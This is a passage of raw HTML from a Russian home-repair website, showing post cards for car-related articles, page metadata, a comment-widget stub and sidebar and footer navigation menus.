https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" sizes="(max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Полезно знать</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html" rel="bookmark" >10 лучших автомобильных держателей с алиэкспресс — народный рейтинг</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		&nbsp; Каждый водитель садясь за руль автомобиля сталкивается с проблемой размещения своего мобильного телефона	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94559" class="post-card post-94559 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ford-expedition.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/ford-expedition.html" rel="bookmark" >Ford expedition</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ford Expedition Ford Expedition – полноразмерный SUV, созданный компанией Ford Motor. Был представлен в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94554" class="post-card post-94554 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html">
                            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" data-lazy-sizes="(max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" sizes="(max-width: 257px) 100vw, 257px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html" rel="bookmark" >Автомобили hafei — модельный ряд автомобилей хафей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Hafei Брио – удачная китайская «табуретка» для любителей минимализма Класс небольших хэтчбеков сегодня достаточно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94544" class="post-card post-94544 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/castrol-nf-antifriz.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" data-lazy-sizes="(max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" sizes="(max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/castrol-nf-antifriz.html" rel="bookmark" >Castrol nf антифриз</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антифриз CASTROL RADICOOL NF — опять подделка? — бортжурнал Mazda 6 Универсал 2007 года	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94529" class="post-card post-94529 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html">
                            <img width="330" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20132'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" /><noscript><img width="330" height="132" src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html" rel="bookmark" >Аренда микроавтобуса: почему это выгодно?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аренда микроавтобуса: почему это выгодно? Микроавтобус – очень полезное транспортное средство, и в этом	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94518" class="post-card post-94518 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" data-lazy-sizes="(max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" sizes="(max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html" rel="bookmark" >Антигравийная защита кузова авто: преимущества и типы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антигравийная защита кузова авто: преимущества и типы Антигравийная защита кузова авто (АЗК) является специальным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94508" class="post-card post-94508 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" data-lazy-sizes="(max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" sizes="(max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html" rel="bookmark" >Автомобильная сигнализация tomahawk</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обзор моделей сигнализаций Томагавк После приобретения долгожданного автомобиля перед автовладельцем встаёт вопрос о защите	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-25T17:21:03+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html" content="Как получить в банке кредит под залог авто">
<meta itemprop="dateModified" content="2019-11-25">
<meta itemprop="datePublished" content="2019-11-25T17:21:03+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-vybrat-i-podkluchit-avtomobilnyu-videokamery-perednego-ili-zadnego-obzora.html" target="_blank">
            <img width="211" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-200x133.jpg 200w" data-lazy-sizes="(max-width: 211px) 100vw, 211px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0.jpg" /><noscript><img width="211" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-i-podkljuchit-avtomobilnuju-videokameru-perednego-ili-zadnego-obzora-07cb7e0-200x133.jpg 200w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-vybrat-i-podkluchit-avtomobilnyu-videokamery-perednego-ili-zadnego-obzora.html" target="_blank">Как выбрать и подключить автомобильную видеокамеру переднего или заднего обзора</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/dushevaya-kabina-v-vannoy-kak-vyibrat-etot-element-santehniki.html" target="_blank">
            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="душевая кабина" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-02-16_13-03-56-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-02-16_13-03-56-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="душевая кабина" decoding="async" loading="lazy" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/dushevaya-kabina-v-vannoy-kak-vyibrat-etot-element-santehniki.html" target="_blank">Душевая кабина в ванной: как выбрать этот элемент сантехники?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/nasadki-na-drel-tvister-perosemnaia-dlia-chistki-ryby-vibrator-zemlianoi-byr-shtroborez-i-drygie.html" target="_blank">
            <img width="273" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20273%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371-350x179.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371-200x102.jpg 200w" data-lazy-sizes="(max-width: 273px) 100vw, 273px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371.jpg" /><noscript><img width="273" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371-350x179.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-na-drel-tvister-perosemnaja-dlja-chistki-ryby-vibrator-zemljanoj-bur-shtroborez-i-drugie-a78c371-200x102.jpg 200w" sizes="(max-width: 273px) 100vw, 273px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/nasadki-na-drel-tvister-perosemnaia-dlia-chistki-ryby-vibrator-zemlianoi-byr-shtroborez-i-drygie.html" target="_blank">Насадки на дрель: твистер, перосъемная, для чистки рыбы, вибратор, земляной бур, штроборез и другие.</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-rasschitat-kolichestvo-plitki-v-vannuyu.html" target="_blank">
            <img width="200" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="расчет плитки в ванную" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add.jpg 800w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-350x245.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-768x539.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-613x430.jpg 613w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-200x140.jpg 200w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add.jpg" /><noscript><img width="200" height="140" src="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="расчет плитки в ванную" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add.jpg 800w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-350x245.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-768x539.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-613x430.jpg 613w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbefd7eb2add-200x140.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-rasschitat-kolichestvo-plitki-v-vannuyu.html" target="_blank">Как рассчитать количество плитки в ванную — практическое руководство</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
